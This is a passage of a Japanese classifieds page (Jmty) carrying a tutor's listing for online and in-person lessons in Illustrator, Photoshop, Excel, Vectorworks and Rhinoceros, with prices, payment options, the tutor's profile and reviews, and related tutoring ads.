          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1808">Illustrator</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1808">東京都のIllustrator</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1808/a-256-chiyoda">千代田区のIllustrator</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>Illustrator（イラストレーター）　 全国対応オンラインレッスン</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"Illustrator（イラストレーター） 全国対応オンラインレッスン (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】2009年よりPCスクールでの講師を務めております。テキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。「覚… (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"水道橋,Illustrator,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":65,"name":"パソコン","name_en":"pc"},"ogImage":"https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/slide_Ai.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tokyo/les-pc/article-tds4e","bannerParams":{"type":"detail","articleTitle":"Illustrator（イラストレーター）　 全国対応オンラインレッスン","articleKey":"6210ab417fb74d316e6b2018","articleCategoryGroupId":3},"articleResults":{"article":{"id":"6210ab417fb74d316e6b2018","key":"tds4e","title":"Illustrator（イラストレーター）　 全国対応オンラインレッスン","text":"\r\n\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の方を中心にレッスンを行います。\r\n\r\nzoom等を使ったオンラインレッスン、又は都内のカフェ等で対面レッスンとなります。\r\nオンラインの場合はソフトを持っていなくても大丈夫です!\r\n\r\nテキスト/課題/参考図面　等持ち込みOK。\r\n一人一人のご要望やスキルに合わせたレッスンを心がけています。\r\n\r\n長期のレッスンからピンポイントのご質問まで、\r\n幅広くお引き受けします。\r\n\r\nPhotoshop（フォトショップ）も使えますので\r\n基本的な写真加工なども合わせてレッスン可能です。\r\n\r\n多人数の教室ではついて行けなかった方、大歓迎です。\r\n\r\nまずはお気軽にご相談ください。\r\nご要望や内容を確認した上でレッスンを行います。\r\n\r\n対応ソフトと料金\r\n\r\n・EXCEL（エクセル）　1h 3500円\r\n・Googleスプレッドシート　1h 3500円\r\n・Illustrator（イラストレータ）　1h 4000円\r\n・Photoshop（フォトショップ）　1h 4000円\r\n・Vectorworks（ベクターワークス）　1h 4000円\r\n・Rhinoceros（ライノセロス）　1h 4000円\r\n\r\n\r\n＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝\r\n作業代行も受付中です！\r\n業務の人手が足りない時、印刷物等のデータをデザイン/作成します!\r\nのお手伝いをします！\r\n\r\n1h　3500円　を目安に、内容をお伺いして進めます。\r\n＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝\r\n\r\nお支払い方法\r\n\r\nレッスン後都度払いをお願いしておりますが、\r\n他にご希望の場合はご相談ください。\r\n\r\n・カード決済\r\n・銀行振込\r\n・PayPay\r\n・Amazonギフト券　\r\n\r\n請求書／領収書　発行いたします。","created_at":"2026-01-15T09:27:01.157+09:00","updated_at":"2026-01-15T09:27:01.163+09:00","business":false,"tel":"09093965866","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":12,"favorite_user_count":15,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/tokyo/les-pc/article_tds4e/alert","article_url":"https://jmty.jp/s/tokyo/les-pc/article-tds4e","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"オンラインレッスン　又は　都内のカフェ等"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1808,"name":"Illustrator"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.754312,"latitude":35.702039},"area_name":"東京都千代田区","description":null},"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"city":{"id":256,"name":"千代田","name_en":"chiyoda","name_with_suffix":"千代田区","prefecture_id":13},"town":null,"block":null,"line":{"id":11313,"name":"JR中央・総武緩行線(JR中央・総武線)"},"station":{"id":1131204,"name":"水道橋"}}],"images":[{"id":"6372e43c42c16a081545b74d","large_url":"https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/slide_Ai.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/thumb_m_Ai.jpg","small_url":"https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/thumb_s_Ai.jpg"},{"id":"63e1c9beee8f79311e0624b7","large_url":"https://cdn.jmty.jp/articles/images/63e1c9beee8f79311e0624b7/slide___________2023-02-07_124423.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63e1c9beee8f79311e0624b7/thumb_m___________2023-02-07_124423.jpg","small_url":"https://cdn.jmty.jp/articles/images/63e1c9beee8f79311e0624b7/thumb_s___________2023-02-07_124423.jpg"},{"id":"64518d1cc4116263aa3a7017","large_url":"https://cdn.jmty.jp/articles/images/64518d1cc4116263aa3a7017/slide___________2023-05-03_072004.jpg","medium_url":"https://cdn.jmty.jp/articles/images/64518d1cc4116263aa3a7017/thumb_m___________2023-05-03_072004.jpg","small_url":"https://cdn.jmty.jp/articles/images/64518d1cc4116263aa3a7017/thumb_s___________2023-05-03_072004.jpg"},{"id":"6487d239130ca8313f1b229b","large_url":"https://cdn.jmty.jp/articles/images/6487d239130ca8313f1b229b/slide_10608____________-01.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6487d239130ca8313f1b229b/thumb_m_10608____________-01.jpg","small_url":"https://cdn.jmty.jp/articles/images/6487d239130ca8313f1b229b/thumb_s_10608____________-01.jpg"},{"id":"6880457f130ca825784f1e79","large_url":"https://cdn.jmty.jp/articles/images/6880457f130ca825784f1e79/slide___________2025-07-23_111243.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6880457f130ca825784f1e79/thumb_m___________2025-07-23_111243.jpg","small_url":"https://cdn.jmty.jp/articles/images/6880457f130ca825784f1e79/thumb_s___________2025-07-23_111243.jpg"}]},"post_user":{"id":"5c01ca696ec0d657f32c250f","name":"SK KGS","sex":"male","evaluation":{"count":{"good_evaluation_count":24,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"6932d6e41481dfdb990ed31a","type":"good","user":{"id":"6918449c418b23b4053a6962","name":"タムカズ"},"comment":"対応が早くて良いです！","resigned":false},{"id":"687397cb1f442404de33ca4d","type":"good","user":{"id":"64bf54eb10153e39f95faea2","name":"ダイ"},"comment":"明確な見積もり、料金でとても気持ち良く取引出来ました。スピード、サービス申し分なかったです。ありがとうございました。","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":true,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5c01ca696ec0d657f32c250f/icon_1668141057.jpg","url":"https://cdn.jmty.jp/users/images/5c01ca696ec0d657f32c250f/icon_1668141057.jpg"},"articles_count":44,"profile_text":"自分でなんとかできるようになるPCレッスン　図面/CGの作成も承ります\r\n\r\n\r\n2009年よりデザイナーとして活動し、PCスクールでの講師も務めております。\r\n\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の方を中心にレッスンを行います。\r\n\r\nVectorworks：\r\n製図からモデリング＋レンダリング＋Twinmotionでのレンダリング\r\n\r\nRhinoceros：\r\n製図からモデリング＋Grasshopperの基礎＋Twinmotionでのレンダリング\r\n\r\nzoom等を使ったオンラインレッスンとなります。\r\nオンラインの場合はソフトを持っていなくても大丈夫です!\r\n\r\n長期のレッスンからピンポイントのご質問まで、\r\n幅広くお引き受けします。\r\n\r\nまずはお気軽にご相談ください。\r\nご要望や内容を確認した上でレッスンを行います。\r\n\r\n休日、夜間も対応可能です。\r\n\r\n多人数の教室ではついて行けなかった方、大歓迎です。\r\n\r\nまずはお気軽にご相談ください。\r\nご要望や内容を確認した上でレッスンを行います。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":true,"is_mobile_phone":true},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"Illustrator（イラストレーター） 全国対応オンラインレッスン (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"2009年よりPCスクールでの講師を務めております。テキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。「覚… (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["パソコン","/all/les-pc"],["Illustrator","/all/les-pc/g-1808"],["東京都のIllustrator","/tokyo/les-pc/g-1808"],["千代田区のIllustrator","/tokyo/les-pc/g-1808/a-256-chiyoda"],["Illustrator（イラストレーター）　 全国対応オンラインレッスン",null]],"keywords":"水道橋,Illustrator,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["オンライン","レッスン","イラストレーター","Vectorworks","PayPay"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"パソコン","url":"/all/les-pc"},{"title":"Illustrator","url":"/all/les-pc/g-1808"}],"search_condition":{"labels":["東京都","教室・スクール","パソコン","Illustrator"],"params":{"category_group_name":"les","category_name":"pc","prefecture_name":"tokyo","genre_id":1808}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"68c2728008a6ce831c7eb975","key":"1js2ue","title":"足立区 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン可 💻副業💰現役エンジニアがマンツーマンで指導！","text":"\r\n足立区の皆様、こんにちは！商店街や地域のコミュニティが元気なこの街で、プログラミングのスキルを身につけてみませんか？\r\n\r\n少し大げさに聞こえるかもしれませんが、\r\n私は本当にプログラミングを学んだことで、人生が大きく変...","image_url":"https://cdn.jmty.jp/articles/images/68c2725b2350d075a5cbf56e/thumb_m_Whisk_381d92e2ab.jpg","created_at":"2026-01-15T10:24:35.436+09:00","updated_at":"2026-01-15T10:24:35.441+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"足立区","path":"/tokyo/les-pc/g-1805/a-276-adachi","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"足立区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"681301f2e52ab0067a2361b3","key":"1h3els","title":"世田谷区　努力が報われる世界へ。エンジニアという選択🎉年収400万円から800万円へ🎉プログラミング学びませんか？🎉 オンライン可 💻副業💰現役エンジニアがマンツーマンで指導！初心者歓迎🚀","text":"💡「プログラミングで、人生が変わった。」\r\n少し大げさに聞こえるかもしれませんが、\r\nプログラミングを学んだことで、僕の人生は本当に大きく変わりました。\r\n\r\nこのページを見てくださっているあなたにも、\r\nその一歩目を踏み出...","image_url":"https://cdn.jmty.jp/articles/images/68329cecc3f8c73f23747708/thumb_m_Image_fx__47_.jpg","created_at":"2026-01-15T10:24:33.516+09:00","updated_at":"2026-01-15T10:24:33.521+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"世田谷区","path":"/tokyo/les-pc/g-1805/a-267-setagaya","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"リモート","path":"/all/les-kw-%E3%83%AA%E3%83%A2%E3%83%BC%E3%83%88","nofollow":false}],"decorated_location_name":"世田谷区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"6212fa2a4902101b2a9d4a44","key":"tezv2","title":"各種CAD　 対面/オンラインレッスン　（作業代行も承ります！）","text":"\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の...","image_url":"https://cdn.jmty.jp/articles/images/68f85cf687d4e471e6c3a698/thumb_m_11_L.jpg","created_at":"2026-01-15T09:27:06.577+09:00","updated_at":"2026-01-15T09:27:06.583+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインレッスン　又は　都内のカフェ等"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"水道橋駅","path":"/tokyo/les-pc/g-1810/s-1131204","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"Vectorworks","path":"/all/les-kw-Vectorworks","nofollow":false}],"decorated_location_name":"水道橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"62109bc3f7c058795e5e7747","key":"tdq0y","title":"EXCEL／Googleスプレッドシート 全国対応オンラインレッスン","text":"\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の...","image_url":"https://cdn.jmty.jp/articles/images/62109e07f7c05829bfe1e144/thumb_m_____.jpg","created_at":"2026-01-15T09:27:04.626+09:00","updated_at":"2026-01-15T09:27:04.632+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインレッスン　又は　都内のカフェ等"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1802/a-256-chiyoda","nofollow":true},{"title":"水道橋駅","path":"/tokyo/les-pc/g-1802/s-1131204","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"水道橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1802,"name":"エクセル"}},{"id":"69692bec1181721f14b12ebd","key":"les_gsc_0700040003570390","title":"デザインで差をつける ドキュメント作成講座（アビバ 八王子東急スクエア校）","text":"実際の業務を想定したシーン設定を踏まえ、様々なバリエーションのドキュメントを作成していく過程で、Photoshop／Illustrator の機能や活用方法を学習します。また、見栄えのよいドキュメントを作成するための「ナレッ...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-02T23:52:45.155+09:00","updated_at":"2026-01-02T23:52:45.155+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都八王子市旭町9-1八王子東急スクエア7F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"八王子市","path":"/tokyo/les-pc/g-1806/a-279-hachioji","nofollow":true},{"title":"Webデザイナー","path":"/all/les-pc/g-1806","nofollow":false}],"decorated_location_name":"八王子市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1806,"name":"Webデザイナー"}},{"id":"68c2868daecb26812226a431","key":"1js541","title":"板橋区 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン可 💻副業💰現役エンジニアがマンツーマンで指導！","text":"\r\n板橋区の皆様、こんにちは！住宅地と商店街が身近にある暮らしやすいこの街で、プログラミングのスキルを身につけてみませんか？\r\n\r\n少し大げさに聞こえるかもしれませんが、\r\n私は本当にプログラミングを学んだことで、人生が大き...","image_url":"https://cdn.jmty.jp/articles/images/68c2867d4068081d4b745553/thumb_m_Whisk_0950e14fdf.jpg","created_at":"2026-01-14T13:11:17.201+09:00","updated_at":"2026-01-14T13:11:17.208+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"板橋区","path":"/tokyo/les-pc/g-1805/a-274-itabashi","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"板橋区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"68c286628c7d57cef8cbf62d","key":"1js539","title":"杉並区 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン可 💻副業💰現役エンジニアがマンツーマンで指導！","text":"\r\n杉並区の皆様、こんにちは！住宅街と商店街が調和する落ち着いたこの街で、プログラミングのスキルを身につけてみませんか？\r\n\r\n気になったらご質問だけでもOKなのでご連絡いただければと思います！\r\n\r\n## サービス詳細\r\n...","image_url":"https://cdn.jmty.jp/articles/images/68c9feedffe823ca7f1e9ebe/thumb_m____.jpg","created_at":"2026-01-14T13:11:16.110+09:00","updated_at":"2026-01-14T13:11:16.116+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"杉並区","path":"/tokyo/les-pc/g-1805/a-270-suginami","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false}],"decorated_location_name":"杉並区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"68c272b6b1e4317e95f4916c","key":"1js2vn","title":"江戸川区 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン可 💻副業💰現役エンジニアがマンツーマンで指導！","text":"\r\n江戸川区の皆様、こんにちは！家族世帯も多く公園や商業施設が充実したこの街で、プログラミングのスキルを身につけてみませんか？\r\n\r\n気になったらご質問だけでもOKなのでご連絡いただければと思います！\r\n\r\n\r\n## サービ...","image_url":"https://cdn.jmty.jp/articles/images/68c272a67358c2b44270a034/thumb_m_Whisk_36ee8a0421.jpg","created_at":"2026-01-14T13:11:12.062+09:00","updated_at":"2026-01-14T13:11:12.076+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"江戸川区","path":"/tokyo/les-pc/g-1805/a-278-edogawa","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"江戸川区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"63547c0c244cd90a5d2bd88d","key":"xzpee","title":"プログラミング個別指導（1時間2000円）","text":"初めまして、\r\n\r\n墨田区の辺でプログラミングを教えます。\r\n現在、システムエンジニアをやって、研究もしたことがあります。\r\nまた、大学の非常勤講師として、数年間プログラミングを教えたことあります。\r\n\r\nアプリの開発、ゲー...","image_url":"https://cdn.jmty.jp/articles/images/63547c0be4c6f10302917715/thumb_m_slide___________2020-07-22_12.18.31.jpg","created_at":"2026-01-13T09:10:11.643+09:00","updated_at":"2026-01-13T09:10:11.648+0